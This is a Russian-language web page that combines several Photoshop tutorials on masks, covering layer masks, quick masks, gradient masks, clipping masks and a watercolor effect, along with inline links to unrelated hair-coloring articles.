<p style="clear: both"></p>
<p>На самом деле все просто: черная маска полностью скрывает то, что расположено на слое, к которому она применена, а белая полностью открывает. Этими свойствами мы и будем пользоваться в своей работе.</p>
<p>Если взять черную кисть, и закрасить какой – либо участок на белой маске, то он исчезнет из видимости.</p>
<p style="clear: both"></p>
<p>Если же закрасить участок белой кистью на черной маске, то данный участок проявится.</p>
<p style="clear: both"></p>
<p>С принципами действия масок мы разобрались, теперь перейдем к работе.</p>
<h3><span id="i-2">Создание маски</span></h3>
<p>Белая маска создается кликом по соответствующему значку в нижней части палитры слоев.</p>
<p style="clear: both"></p>
<p>Черная маска создается кликом по тому же значку с зажатой клавишей <em>ALT</em>.</p>
<p style="clear: both"></p>
<h3><span id="i-3">Заливка маски</span></h3>
<p>Маска заливается так же, как и основной слой, то есть, все инструменты заливки работают и на маске. К примеру, инструмент <em>«Заливка»</em>.</p>
<p style="clear: both"></p>
<p>Имея маску черного цвета,</p>
<p style="clear: both"></p>
<p>Мы можем полностью залить ее белым.</p>
<p style="clear: both"></p>
<p>Для заливки масок также используют горячие клавиши <em>ALT+DEL</em> и <em>CTRL+DEL</em>. Первая комбинация заливает маску основным цветом, а вторая – фоновым.</p>
<p style="clear: both"></p>
<h3><span id="i-4">Заливка выделенной области маски</span></h3>
<p>Находясь на маске, можно создать выделение любой формы и залить его. К выделению можно применять любые инструменты (сглаживание, растушевка и т.д.).</p>
<p style="clear: both"></p>
<h3><span id="i-5">Копирование маски</span></h3>
<p>Копирование маски происходит следующим образом:</p>
<p><ol>
   Зажимаем <em>CTRL</em> и кликаем по маске, загружая ее в выделенную область.</p>
</ol>
<p style="clear: both"><br />
   Затем переходим на слой, на который планируется копирование, и кликаем по значку маски.</p>
<p style="clear: both">
</ol>
</p>
<h3><span id="i-6">Инвертирование маски</span></h3>
<p>Инверсия меняет цвета маски на противоположные и выполняется сочетанием клавиш <em>CTRL+I</em>.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-7">Серый цвет на маске</span></h3>
<p>Серый цвет на масках работает, как инструмент прозрачности. Чем темнее серый, тем прозрачнее то, что находится под маской. 50% серого цвета дадут пятидесятипроцентную прозрачность.</p>
<p style="clear: both"></p>
<h3><span id="i-8">Градиент на маске</span></h3>
<p>При помощи градиентной заливки маски создаются плавные переходы между цветами и изображениями.</p>
<p><ol>
   Выбираем инструмент <em>«Градиент»</em>.</p>
</ol>
<p style="clear: both"><br />
   На верхней панели выбираем градиент <em>«Черный, белый»</em> или <em>«От основного к фоновому»</em>.</p>
<p style="clear: both"><br />
   Протягиваем градиент по маске, и наслаждаемся результатом.</p>
<p style="clear: both">
</ol>
</p>
<h3><span id="i-9">Отключение и удаление маски</span></h3>
<p>Отключение, то есть, скрытие маски выполняется кликом по ее миниатюре с зажатой клавишей <em>SHIFT</em>.</p>
<p style="clear: both"></p>
<p>Удаление маски производится нажатием правой кнопкой мыши по миниатюре и выбором пункта контекстного меню <em>«Удалить слой-маску»</em>.</p>
<p style="clear: both"></p>
<p>Это все, что можно рассказать о масках. Практики в данной статье не будет, так как почти все уроки на нашем сайте включают в себя работу с маками. Без масок в Фотошопе не обходится ни один процесс обработки изображений.</p>
<p>Помимо этой статьи, на сайте еще 12442 инструкций. <br />Добавьте сайт Lumpics.ru в закладки (CTRL+D) и мы точно еще пригодимся вам.</p>
<p>Отблагодарите автора, поделитесь статьей в социальных сетях. </p>
<h2><span id="i-10">Маски в фотошопе</span></h2>
<p>Фотошоп позволяет работать с 4 видами масок — маски слоя (Layer Mask), векторные маски (Vector Mask), Обрезающая маска (Clipping Mask) и быстрая маска (Quick Mask), которая не совсем маска… но об этом позже  </p>
<p>Все <em>маски в фотошопе</em> работают с градациями серого цвета (включая чёрный и белый). Черный цвет на маске — абсолютно прозрачная область, белый — непрозрачная. Серый используется для придания прозрачности разной степени. Чем ближе серый к чёрному, тем прозрачнее будет область.</p>
<p>Взаимодействие с масками производится посредством инструментов Brush (Кисть), Gradient (Градиент), Paint Bucket Tool (Заливка). Также можно использовать Mixer Brush Tool и Pecil (Карандаш), но это из разряда экзотики, и работает по тому же самому принципу.</p>
<p>Стоит отметить, что маска не удаляет часть изображения, а скрывает его. В этом есть свои плюсы и минусы. Плюс в том, что вы всегда можете сменить цвет на белый, и вернуть скрытую часть изображения. А минус — увеличивается размер файла, поэтому перед сохранением делайте Layer (Слой) -> Layer Mask (Маска слоя) -> Apply (Применить)</p>
<h2><span id="i-11">Создаем маску</span></h2>
<p>Чтобы сделать белую маску в Фотошопе, выбрав нужный слой в <em>Палитре</em>, щелкаем по соответствующему значку в его нижней части.</p>
<p style="clear: both"></p>
<p>В результате рядом с выбранным слоем появится маска, с которой мы можем дальше работать. Она будет выбрана автоматически, что можно понять по квадратным контурам вокруг углов ее миниатюры.</p>
<p style="clear: both"></p>
<p>Для создания черной маски во время щелчка по значку ее создания нужно зажать клавишу <em>Alt</em> на клавиатуре.</p>
<p style="clear: both"></p>
<p>Также черную маску можно получить другим способом – сначала создаем белую, затем заливаем ее черным цветом.</p>
<h2><span id="i-12">Виды масок</span></h2>
<p>В фотошопе я выделяю 4 вида масок, хотя на других сайтах вы можете встретить мнение о том, что их меньше или даже больше. Но от этого суть не меняется, мы все говорим об одних и тех же, просто относим к разным категориям. Итак, виды масок:</p>
<ul>
<li>быстрая маска при помощи кисти, карандаша;</li>
<li>быстрая маска при помощи градиента;</li>
<li>маска слоя;</li>
<li>обтравочная маска.</li>
</ul>
<p>В принципе быструю маску при помощи инструментов кисти, карандаша и градиента можно было отнести в одну группу. Но все же я хочу их разделить для удобства восприятия, так как в них есть отличия.</p>
<p>Рассмотрим все виды масок подробнее.</p>
<h3><span id="i-13"><strong>Быстрая маска при помощи кисти, карандаша</strong></span></h3>
<p>Быстрая маска в фотошопе дает возможность сделать качественное выделение фрагмента изображения, используя хорошо знакомы нам инструменты кисть и карандаш. Далее я буду рассматривать только один инструмент – кисть, с карандашом все аналогично, да и используют его в таких целях намного реже.</p>
<p>Я открыл изображение и хочу отделить значок от фона:</p>
<p style="clear: both"></p>
<p>Для перехода в режим быстрая маска в панели Инструментов установим черно-белые цвета. Чтобы это сделать быстро, нажмите на маленькую пиктограммы стандартных цветов (указано стрелочкой на примере ниже). Затем нажимаем кнопочку быстрая маска, находящаяся чуть ниже (цифра 2).</p>
<p style="clear: both"></p>
<p>Выбираем инструмент Кисть, в панели атрибутов инструмента нужно установить 100 % жесткость, непрозрачность 100 %, нажим 100 %, а диаметр кисти устанавливаем на свой вкус.</p>
<p>Теперь начинаем отделять объект от фона. Для этого при помощи кисти начинаем закрашивать эмблему. Вы увидите полупрозрачный красный цвет – это и есть наша маска.</p>
<p style="clear: both"></p>
<p>Идеально, конечно, не получится и мы обязательно вылезем за граница эмблемы. Тогда там в палитре черно-белого цвета переключаемся на <strong><em>белый (!!)</em> цвет</strong> и аналогичным образом, подобно ластику, стираем лишнее.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/okrashivanie-volos-ambre-ombre-foto-i-tehnologiya-ombre-tehnika-okrashivaniya-i-osnovnye-otlichiya.html" target="_blank" class="u2aa7b9667f8b3626ca29c8494f2ef450"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2aa7b9667f8b3626ca29c8494f2ef450 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2aa7b9667f8b3626ca29c8494f2ef450:active, .u2aa7b9667f8b3626ca29c8494f2ef450:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2aa7b9667f8b3626ca29c8494f2ef450 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2aa7b9667f8b3626ca29c8494f2ef450 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2aa7b9667f8b3626ca29c8494f2ef450 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2aa7b9667f8b3626ca29c8494f2ef450:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Окрашивание волос амбре (омбре) — фото и технология. Омбре — техника окрашивания и основные отличия</span></div></a></div><p>Для того чтобы быстро переключать между черным и белым цветом, можно воспользоваться горячей клавишей «Х» на клавиатуре.</p>
<p>После того, как эмблема была закрашена, необходимо перейти в обычный режим. Для этого вновь нажмите на значок быстрой маски. В результат е чего вы увидите:</p>
<p style="clear: both"></p>
<p>Все, что не было закрашено маской, выделилось. Но нам же нужно выделить эмблему, тогда нужно просто инвертировать изображение. Для этого нажимаем комбинацию клавиш <em>Shift+Ctrl+I</em> или в командной строке выбираем: <em>Меню – Выделение – Инверсия.</em></p>
<p>В результате эмблема стала выделенной, теперь мы можем с ней делать все что хотим.</p>
<p style="clear: both"></p>
<h3><span id="i-14"><strong>Быстрая маска при помощи градиента</strong></span></h3>
<p>При помощи инструмента градиент можно сделать эффект постепенного исчезновения.</p>
<p>Делаем в палитре цветов черно-белые цвета. Выбираем на панели инструментов <em>«Градиент»</em>, в панели атрибутов инструмента устанавливаем черно-белый градиент, непрозрачность устанавливается 100 %, режим – нормальный.</p>
<p style="clear: both"></p>
<p>Нажимаем значок быстрой маски. На изображении проводим наш градиент. В результате изображение покрывается красным полупрозрачным цветом. С одной стороны цвет насыщенней, чем с другой.</p>
<p style="clear: both"></p>
<p>Возвращаемся в обычный режим, для этого надо отключить быструю маску. Видим, как часть изображения стала выделена пунктирной линией.</p>
<p style="clear: both"></p>
<p>Жмем на клавиатуре клавишу <em>«Delete» или «Ctrl+X».</em> В результате стирается часть изображения и получается эффект плавного затухания. Если, например, у вас было в низу какое-либо изображение — его станет видно.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h3><span id="i-15"><strong>Маска слоя</strong></span></h3>
<p>Для того чтобы разобраться что это такое, возьмем две картинки: 1-ая это изображение с эмблемой Бэтмена, 2-ая тоже картинка с Бэтменом на фоне неба. Попробуем сделать так чтобы на картинке с небом появилась эмблема.</p>
<p>Берем картинку с эмблемой и перетаскиваем на картинку с небом.</p>
<p style="clear: both"></p>
<p>После этого удалим из картинки с эмблемой все кроме ее самой. Для этого необходимо выделить слой с эмблемой и нажать кнопочку «Маска». В итоге появилась новая пиктограмма в выделенном слое.</p>
<p>Выбираем инструмент Кисть, и начинаем стирать все кроме эмблемы. Тут аналогично как и с быстрой маской: черный цвет для того чтобы стирать, а белый цвет – восстановит.</p>
<h3></h3>
<h3><span id="i-16">Обтравочная маска</span></h3>
<p>Вернемся к нашим двум изображениям. Бэтмен на фоне неба снизу и эмблема сверху. Только на этот раз нижняя картинка будет меньше размером.</p>
<p>Нажимаем на слой с эмблемой правой кнопкой и из выпадающего меню выбираем <em>«создать обтравочную маску».</em></p>
<p style="clear: both"></p>
<p>В результате получилось следующее: слой с эмблемой, для которого была создана обтравочная маска, будет виден только там, где он пересекает слой с небом.</p>
<p>Таким образом, мы подогнали по размеру верхний слой к нижнему слою.</p>
<h2><span id="_3">Пример 3.</span></h2>
<p>Маска может существовать и как отдельный слой в документе. Она является необходимым инструментом при выделении объекта и извлечения его с фона. <br />Давайте посмотрим, как это работает.</p>
<p>Скачайте фото девушки и откройте его в <strong>Фотошоп</strong>.</p>
<p style="clear: both"></p>
<p>Разблокируйте двойным щелчком слой с девушкой и активируйте инструмент Полигональное Лассо <strong>(Polygonal lasso tool)</strong> . Сделайте грубое выделение лица модели.</p>
<p style="clear: both"></p>
<p>Теперь нажмите на иконку Маски внизу панели слоев, и лицо будет изолировано с фона.</p>
<p>Совет: Если же вы хотите, наоборот, удалить выделенное, нажмите на иконку Маски, удерживая клавишу <strong>Alt</strong>.</p>
<p style="clear: both"></p>
<p>Обесцветьте лицо девушки, нажав сочетание <strong>Shift+Ctrl+U</strong>. Создайте Новый слой (Layer-New Layer) и переместите его под слой с лицом. Заполните слой <strong>(Shift+F5)</strong> белым цветом.</p>
<p style="clear: both"></p>
<p>Выберите слой с лицом и перейдите во вкладку Фильтр-Имитация-Сухая кисть <strong>(Filter>Artistic>Dry brush)</strong> с такими настройками: размер кисти <strong>(Brush size)</strong> 7, детализация <strong>(Brush detail)</strong> 5, Текстура <strong>(Texture)</strong> 1. Нажмите Ок для добавления фильтра.</p>
<p style="clear: both"></p>
<p>Теперь активируйте маску, нажав на нее в панели слоев. Мы используем ее для оформления нашего фото в акварельном стиле. Для этого нам понадобятся кисти с мазками краски (в ресурсах урока). Чтобы загрузить кисти в программу, активируйте инструмент Кисть <strong>(Brush)</strong> и перейдите в верхнюю панель настроек. Откройте палитру кистей и нажмите на маленькую стрелку справа. Откроется меню, в котором выберите строчку – «Загрузить кисти» <strong>(load brushes)</strong> . В диалоговом окне указываете место, где находятся скачанные кисти и внизу &#8212; тип файла <strong>(ABR)</strong> . Нажимаете кнопку «Загрузить» и видите ваши кисти в палитре кистей программы.</p>
<p style="clear: both"></p>
<p>Выбираем любую кисть из этого набора и устанавливаем цвет переднего плана на черный («D»). Активируем маску и начинаем наносить мазки кистью вокруг лица девушки в разных направлениях. Вы можете изменять размер, положение, угол кисти в ее палитре <strong>(F5)</strong> .</p>
<p>Теперь мы получаем следующий результат:</p>
<p style="clear: both"></p>
<p>Наконец, создадим Новый слой <strong>(Ctrl+Shift+N)</strong> или значок внизу панели слоев с согнутым краем листка)) и разместим его между фоновым слоем и слоем с лицом. Кистью <strong>(brush tool)</strong> черного цвета на этом слое выполняем мазки вокруг лица девушки. В данном случае мы не удаляем части лица модели, потому что рисуем черной кистью не на маске, а на обычном слое. Такой акварельный способ может добавить изюминки на ваше фото.</p>
<p>Вот мой результат этого примера:</p>
<p style="clear: both"></p>
<p>Я надеюсь, вы узнали много нового о Масках слоя и поняли принцип их работы в <strong>Фотошоп</strong>. Удачи в творчестве!</p>
<p>У многих <strong>Маска в Photoshop</strong> вызывает много трудностей, т.к. они просто не понимают сути данного инструмента.<br />Сейчас мы попробуем в подробностях разобрать этот уникальный инструмент.</p>
<p>Существует несколько видов <strong>маски в Photoshop</strong>: <em>быстрая маска с помощью инструмента КИСТЬ, быстрая маска с помощью инструмента Градиент, маска слоя и обтравочная маска</em>. </p>
<h4>Быстрая МАСКА в Photoshop с помощью инструмента КИСТЬ.</h4>
<p style="clear: both"> <strong>Быстрая маска в Photoshop</strong> помогает создавать качественное выделение, используя такие инструменты как <em>кисть, карандаш и градиент</em>.</p>
<p>Для того, чтобы установить режим <strong>быстрая маска</strong>, нужно переключиться на черно-белый цвета в палитре (как показано на рисунке), затем нажать на кнопочку <strong>быстрая маска</strong> (на рисунке обведена красным цветом).</p>
<p style="clear: both"> Далее берем инструмент <em>кисть</em>, переходим в ее настройки и устанавливаем 100%-ю жесткость, диаметр устанавливаем тот, который нам больше подходит.<br />Так же, устанавливаем в настройках инструмента кисть непрозрачность 100% и нажим 100%.</p>
<p>Теперь мы должны с помощью инструмента <strong>быстрая маска в Photoshop</strong> отделить собаку от фона.</p>
<p style="clear: both">. Для этого мы начинаем аккуратненько закрашивать собаку.<br /><strong>Маска</strong> будет рисовать прозрачным красным цвеом.<br />Чтобы нам было удобно можно увеличить масштаб изображения.</p>
<p>Если вдруг, у нас случайно получилось вылезти за края нашего выделяемого объекта, нужно переключиться на белый цвет в палитре инструментов и закрасить лишнюю выделенную область, т.е. исправить нашу ошибку. Как мы уже знаем, инструмент <i>палитры</i> находится над инструментом <em>маска</em> — это два квадратика (по умолчанию, черный и белый).</p>
<p>Для быстрого переключения между цветами в палитре инструментов (между черным и белым цветом) можно воспользоваться клавишей <i>«Х»</i> на клавиатуре (на клавиатуре должна быть включена английская раскладка!).</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/kakoj-tsvet-volos-skroet-nedostatki-kozhi-kak-podobrat-sebe-podhodyashhij-tsvet-volos-rekomendatsii-po-tsvetotipu.html" target="_blank" class="uf570151e74e5a84635c1a6bcdbfe0e88"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf570151e74e5a84635c1a6bcdbfe0e88 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf570151e74e5a84635c1a6bcdbfe0e88:active, .uf570151e74e5a84635c1a6bcdbfe0e88:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf570151e74e5a84635c1a6bcdbfe0e88 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf570151e74e5a84635c1a6bcdbfe0e88 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf570151e74e5a84635c1a6bcdbfe0e88 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf570151e74e5a84635c1a6bcdbfe0e88:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какой цвет волос скроет недостатки кожи. Как подобрать себе подходящий цвет волос: рекомендации по цветотипу</span></div></a></div><p>Шерсть у собаки в некоторых местах выступает (это так же могут быть и волосы у человека). В таких случаях лучше всего уменьшить жесткость кисти в ее настройках — кисть будет рисовать полупрозрачной маской. Так же, можно уменьшить немного и непрозрачность (находится в настройках инструмента <em>кисть</em>). Выделение в таком случае будет не четким, а несколько расплывчатым и будет придавать эффект пушистости шерсти (волосам).</p>
<p style="clear: both"> Закрасили нашу собаку.</p>
<p>Я выделила собаку не очень аккуратно, сорри — торопилась. Но вы уж постарайтесь.</p>
<p>Теперь мы переходим в обычный режим — нажимаем еще раз инструмент <strong>быстрая маска в Photoshop</strong>. В обычном режиме наше изображение будет выглядеть так (см.рисунок левее) — то, что было не закрыто маской — выделилось.</p>
<p style="clear: both"> Далее нам надо инвертировать изображение, чтобы была выделена собака, а не фон. Для этого нажимаем на клавиатуре <i>Shift+Ctrl+I</i> или же <i>МЕНЮ — ВЫДЕЛЕНИЕ — ИНВЕРСИЯ</i>.</p>
<p>Теперь у нас выделенной стала собака и мы можем делать с ней всё, что нам нужно, например, перенести на другой фон. Для этого выбираем инструмент <strong>перемещение</strong> и перетаскиваем собаку на другой фон.</p>
<p style="clear: both"> Про инструмент <em>перемещение в Photoshop</em> можно так же почитать в этой статье: Слои в Photoshop. Перемещение изображения на слое. Непрозрачность, заливка и режимы наложения слоев в Photoshop. Группировка слоев в Photoshop .</p>
<h4>Быстрая МАСКА в Photoshop с помощью инструмента ГРАДИЕНТ.</h4>
<p style="clear: both"> Подробнее про инструмент <strong>градиент в Photoshop</strong> можно узнать в статье: Инструменты ЗАЛИВКА и ГРАДИЕНТ в Photoshop. </p>
<p>С помощью <strong>градиента в Photoshop</strong> можно делать эффект постепенного исчезновения.</p>
<p>Переходим на <strong>инструмент градиент</strong>, устанавливаем в палитре черно-белые цвета (как и в примере с <em>инструментом кисть</em>, рассмотренном выше).</p>
<p style="clear: both">Обязательно нужно убедиться, что в настройках инструмента <strong>градиент в Photoshop</strong> стоят цвета от черного к белому. Если это не так, щелкаем по градиенту, обведенному в красную рамочку на рисунке ниже, и выбираем правильный:<br /></p>
<p>Режим оставляем <i>нормальный</i> и непрозрачность 100%.</p>
<p style="clear: both"> Переходим в режим быстрой маски и проводим <strong>градиент</strong>:</p>
<p style="clear: both"> Я провела <strong>градиент</strong> так, как показано на рисунке желтой стрелочкой.</p>
<p>Наш рисунок покрывается красной пленочкой, которая с одной стороны будет густой, а с другой — будет постепенно исчезать.</p>
<p>Переходим в обычный режим, т.е. отключаем режим <strong>быстрая маска в Photoshop</strong>:</p>
<p style="clear: both"></p>
<p>После чего нажимаем клавишу <i>Delete</i> на клавиатуре.</p>
<p>Что же у нас получится?</p>
<p>Правая часть у нас сотрется, но сотрется постепенно, оставляя небольшой участок изображения прозрачного цвета.</p>
<p>В общем-то всё просто и понятно — поэксперриментируйте сами с маской при помощи инструмента <strong>градиент в Photoshop.<br /></strong></p>
<h4>Инструмент МАСКА СЛОЯ в Photoshop.</h4>
<p style="clear: both"> Давайте рассмотрим, что же это такое.</p>
<p>Берем слой с котенком и перетаскиваем на слой с закатом.<br />Теперь нам нужно удалить белый фон со слоя с котенком, т.е. чтобы котенок у нас оказался на другом фоне — на фоне с закатом.</p>
<p>Для этого, мы нажимаем в слоях кнопочку <strong>маска</strong>, как показано на рисунке ниже и у нас к слою с котенком добавляется векторная маска:</p>
<p style="clear: both"></p>
<p style="clear: both"> Затем, выбираем инструмент <em>кисть</em> и начинаем стирать белый фон со слоя с котенком.</p>
<p><strong>Маска слоя</strong> работает также как и <strong>быстрая маска</strong>, т.е. черным цветом стираем, а белым — восстанавливаем.</p>
<p style="clear: both"> На <strong>маске слоя</strong> в палитре слоев мы видим, что то, что мы стерли будет показано черным цветом, т.е. оно не удаляется — оно просто скрывается под маской слоя.</p>
<h4>ОБТРАВОЧНАЯ МАСКА в Photoshop.</h4>
<p>У нас есть два слоя, наложенных друг на друга: слой с котенком перетащили на слой с закатом.<br />По слою с котенком щелкаем правой кнопкой мыши и выбираем <em>СОЗДАТЬ ОБТРАВОЧНУЮ МАСКУ</em>.</p>
<p>Что у нас произойдет?</p>
<p>Слой с котенком, для которого мы создали <strong>обтравовочную маску</strong>, будет проявляться только там, где он пересекает нижестоящий слой, т.е слой с закатом. Поясню. Если, к примеру, слой с котенком у нас по размерам больше слоя с закатом, то применив к слою с котенком <strong>обтравочную маску</strong>, мы, таким образом, подравняли его, т.е. подогнали по размеру к слою с закатом.</p>
<h2><span id="i-17">Как создать слой-маску</span></h2>
<p>Данная статья будет носить больше теоретический характер. Здесь мы рассмотрим основные особенности масок в Фотошопе, как их накладывать и как с ними работать впоследствии. Для удобства вся статья разбита на несколько частей.</p>
<h3><span id="_-_Photoshop">Что такое слой-маска в Photoshop</span></h3>
<p>Маски отвечают за скрытие тех или иных объектов в Adobe Photoshop. Многие проводят аналогию этого инструмента с «Ластиком», правда, это не совсем корректно. Маска прикрепляется к определённому слою или группе слоёв, когда она создаётся. Добавить её можно из интерфейса со списком слоёв и соответствующих инструментов, который расположен в нижней правой части окна программы.</p>
<p>Маска на самом деле имеет не два цвета, как многие думаю, а три. Есть ещё серый цвет. Давайте рассмотрим, за что отвечает каждый из этих цветов:</p>
<ul>
<li>Белый цвет. Делает изображение, находящееся под маской полностью видимым;</li>
<li>Чёрный цвет. Полностью скрывает элементы, находящиеся под маской;</li>
<li>Градации серого. Позволяют сделать полупрозрачным элементы, расположенные за соем-маской.</li>
</ul>
<p>Все эти цвета без проблем настраиваются на слое-маске. Для этого его нужно выбрать в панели слоёв и пройтись по нему кистью с нужным цветом. Важно, что никакого эффекта не будет, если вы будете использовать другие цвета, кроме обозначенных. Таким образом можно скрыть часть элемента, не повредив при этом сам объект, как это было бы с инструментом «Ластик». Вне зависимости от настроек маски само изображение будет оставаться всегда целым. При необходимости маску можно убрать и всё вернётся в исходное состояние.</p>
<p>Маска может быть применена к любому слою, в том числе к векторному объекту, смарт-объекту, другим корректирующим слоям. Инструмент ластик же позволяет работать с растрированными элемента.</p>
<h3><span id="i-18">Как добавить маску к слою</span></h3>
<p>Мы уже упоминали, что слой-маска может быть добавлена к любому слою, находящемуся в соответствующей панели. Для добавления маски просто нажмите на соответствующую иконку в нижней части интерфейса панели со слоями. Она отмечена на скриншоте ниже.</p>
<p style="clear: both"> </p>
<p>В программе предусмотрено два вида масок:</p>
<ul>
<li>Маска чёрного цвета. Делает невидимой тот или иной слой/группу слоёв. Чтобы её добавить нужно только кликнуть на кисть чёрного цвета и выделить ей область изображения, к которой нужно применить маску;</li>
<li>Маска белого цвета. Полная противоположность маски чёрного цвета. Нужно кликнуть по кисти белого цвета и выделить с помощью неё область, к которой нужно применить корректирующий слой.</li>
</ul>
<p>Рассмотренный выше способ пуска и включает в себя меньше шагов и выглядит достаточно простым, но он может показаться сложным для новичков. В таком случае в Фотошопе предусмотрена для него альтернатива:</p>
<ol>
<li>В верхней части окна программы нажмите на кнопку «Слои».</li>
<li>Появится контекстное меню, в котором вам нужно будет выбрать вариант «Слой-маска».</li>
<li>Далее появится ещё одно небольшое меню, в котором уже будет предложено выбрать параметры накладываемой маски – «Скрыть всё», «Показать всё» или «Из прозрачности». Последний создаёт слой-маску с градациями серого. </p>
</ol>
<p style="clear: both">
</ol>
</p>
<h3><span id="i-19">Как работать со слоем-маской</span></h3>
<p>Если у вас без проблем получилось добавить к изображению слой-маску, то давайте продолжим с ней работать и изучим алгоритм взаимодействия. <br />Определитесь, чего конкретно вы хотите добиться от добавления слоя-маски в рабочий документ. В зависимости от поставленных целей придётся выбирать и инструмент. Предположим, вы хотите выделить маску. Для этого вам нужно использовать соответствующие инструменты выделения – «Прямоугольную область», «Выделение произвольной области», «Лассо» и т.д. Выбор зависит сугубо от ваших личных предпочтений и текущей ситуации. Например, выделять сложные объекты с помощью «Прямоугольной области» достаточно затруднительно.</p>
<p>Использование выбранного инструмент ничем не отличается от процесса, словно бы вы работали с обычным слоем. Если хотите добавить какой-то необычный эффект, то для этого можете использовать и другие интересные инструменты, например, различные кисти, градиенты и тд. Однако это уже для более опытных пользователей программы. Мы же не будем рассматривать это подробно, так как это уже будет тема для отдельного гайда.</p>
<p>В качестве примера давайте рассмотрим, как можно быстро сменить фон у изображения с помощью слоя маски.</p>
<ol>
<li>Добавьте в программу изображение, с которым вам предстоит работать. Это можно сделать, просто перетащив его из «Проводника» в рабочую область программы.</li>
<li>Теперь сделайте дубликат фонового слоя. Это действие необязательное, но если вы планируете накладывать какие-либо ещё дополнительные эффекты, кроме слоя-маски, его сделать рекомендуется. </p>
</ol>
<p style="clear: both"> </p>
<p>
   Скройте фоновый слой. Для этого кликните по иконке глаза, что расположена напротив названия слоя (отмечено на скриншоте). </p>
<p style="clear: both"> </p>
</li>
<li>Теперь в панели слоёв нажмите на иконку добавления слоя-маски. Подробнее про добавление этого слоя было написано выше.</li>
<li>В панели инструментов, что слева, выберите нужный инструмент выделения. Он может быть разным, в зависимости от ваших потребностей. В нашем случае это было «Быстрое выделение».</li>
<li>Обратите внимание, что на панели слоёв должна быть выбрана именно маска, а не слой, к которому та привязана. </p>
<p style="clear: both"> </p>
</li>
<li>Выделите задний фон у изображения. Рекомендуется делать это аккуратно, чтобы не забрать лишние детали.</li>
<li>После выделения воспользуйтесь инструментом «Заливка», нажав для этого клавишу G. Либо выберите его самостоятельно в левой панели с инструментами.</li>
<li>Обратите внимание, что по умолчанию основным цветом должен быть выбран чёрный. Место, где это посмотреть так же отмечено на скриншоте. Чтобы изменить цвет заливки, просто нажмите по нему два раза левой кнопкой мыши. Если вы смените цвет не чёрный, белый или серый, то он автоматически будет переведён в градацию серого, пока вы работаете на слое-маске. </p>
<p style="clear: both"> </p>
</li>
<li>Теперь добавьте в рабочую область новый фон для картинки. Это можно сделать по аналогии с добавлением основной фотографии.</li>
<li>В слоях поставьте фон под слой с фотографией.</li>
<li>При необходимости отмасштабируйте его до нужных размеров и пропорций.</li>
</ol>
<p>Таким образом вы можете быстро удалить фон у изображения и заменить его на другой с помощью слоёв-масок.</p>
<p>В новых версиях Фотошопа у инструментов выделения существует такая кнопка «Выделение и маска». Она нужна для более корректной настройки выделения. Например, её часто используют для вырезки сложных объектов, например, деревьев, волос и т.д. Настроив выделенную область, как вам надо вы можете вывести это выделение в отдельный слой, оставьте в качестве выделения или добавить к обрабатываемому слою маску.</p>
<h3><span id="i-20">Фильтры для слоя-маски</span></h3>
<p>К слою-маски можно применить практически любые фильтры. Правда, это больше зависит от того, какой результат вы хотели бы получить в итоге. Ниже мы рассмотрим полный перечень фильтров, которые применяются к слою-маске.</p>
<h4>Градиент</h4>
<p>Градиент делает плавный переход между цветами, например, плавный переход из синего в красный или любой другой заданный цвет. Так как в режиме работы с маской есть только три цвета, то с помощью градиента здесь можно выполнить плавный переход от полностью прозрачной до полностью непрозрачной части изображения. Дополнительно следует учитывать, что Фотошоп позволяет задавать переход между несколькими цветами сразу, например, синим, красный, зелёным и т.д. Количество цветов задаёт пользователь. В случае с маской будут выполнятся плавные переходы из прозрачного в непрозрачные режимы.</p>
<p>Также к самому градиенту можно наложить несколько стилей и параметров, например, задать угол наклона, степень прозрачности, инверсию цветов, точки начала и конца и многие другие.</p>
<h4>Маска из текста</h4>
<p>Таким образом можно добавить изображение в какой-то текст или наоборот. Например, сделать так, чтобы наша картинка не выходила за пределы буквы «А».</p>
<ol>
<li>Для этого в левой панели с инструментами выберите «Текст» и начните печатать. Для текста будет автоматически создан отдельный слой, но ничего страшного.</li>
<li>Теперь нажмите правой кнопкой мыши по слою с текстом с зажатой клавишей Ctrl. Должно появиться выделение текста.</li>
<li>Можете скрыть слой с текстом, воспользовавшись иконкой глаза напротив наименования его слоя. </p>
</ol>
<p style="clear: both"> </p>
</li>
<li>Теперь добавьте к нужному изображению слой-маску по инструкции, которая была написана выше.</li>
</ol>
